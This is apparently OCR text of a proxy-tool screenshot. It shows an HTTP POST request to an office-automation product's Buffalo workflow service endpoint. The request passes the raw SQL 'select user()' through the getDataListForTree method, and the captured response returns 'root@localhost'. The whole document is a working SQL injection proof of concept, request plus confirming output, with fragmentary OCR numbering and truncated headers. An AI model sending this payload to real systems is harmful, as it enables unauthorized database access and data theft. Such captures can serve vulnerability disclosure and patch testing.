 1 ×
2 ×
...
Send
Cancel
< | ▼
> | ▼
?
Request
Raw
Params
Headers
Hex
1 POST /OAapp/bfapp/buffalo/workFlowService HTTP/1.1
2 H
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:45.0) Gecko/20100101 Firefox/45.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Buffalo-Version: 2.0
8 Content-Type: text/xml;charset=utf-8
9 Referer:
0 http Trace1015/
1 Content-Length: 103
2 Cookie:
3 X-Forwarded-For: 8.8.8.8
4 Connection: close
5
6 <buffalo-call>
7 <method>
getDataListForTree
</method>
8 <string>
select user()
</string>
9 </buffalo-call>
?
Search...
0 matches
Pretty
Response
Raw
Headers
Hex
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=509ABB722FF3BA38F9D12E6FC6A3ADB4; Path=/OAapp
4 Content-Type: text/xml;charset=utf-8
5 Date: Wed, 04 Aug 2021 10:06:18 GMT
6 Connection: close
7 Content-Length: 189
8
9 <buffalo-reply>
<list>
<type>
java.util.ArrayList
</type>
<length>
1
</length>
<map>
<type>
java.util.HashMap
</type>
<string>
user()
</string>
<string>
root@localhost
</string>
</map>
</list>
</buffalo-reply>
?
Search...
0 matches
Pretty